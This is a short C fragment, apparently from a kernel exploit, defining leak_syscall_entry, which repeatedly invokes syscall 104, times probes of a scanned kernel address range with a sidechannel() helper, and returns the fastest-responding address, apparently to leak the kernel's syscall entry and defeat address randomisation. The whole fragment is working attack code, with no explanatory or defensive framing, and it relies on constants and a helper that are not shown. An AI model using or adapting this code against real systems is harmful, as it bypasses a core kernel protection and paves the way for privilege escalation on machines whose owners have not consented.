 uint64_t leak_syscall_entry(void)
{
    uint64_t data[ARR_SIZE] = {0};
    uint64_t min = ~0, addr = ~0;

    for (int i = 0; i < ITERATIONS + DUMMY_ITERATIONS; i++)
    {
        for (uint64_t idx = 0; idx < ARR_SIZE; idx++)
        {
            uint64_t test = SCAN_START + idx * STEP;
            syscall(104);
            uint64_t time = sidechannel(test);
            if (i >= DUMMY_ITERATIONS)
                data[idx] += time;
        }
    }

    for (int i = 0; i < ARR_SIZE; i++)
    {
        data[i] /= ITERATIONS;
        if (data[i] < min)
        {
            min = data[i];
            addr = SCAN_START + i * STEP;
        }
        printf("%llx %ld\n", (SCAN_START + i * STEP), data[i]);
    }

    return addr;
}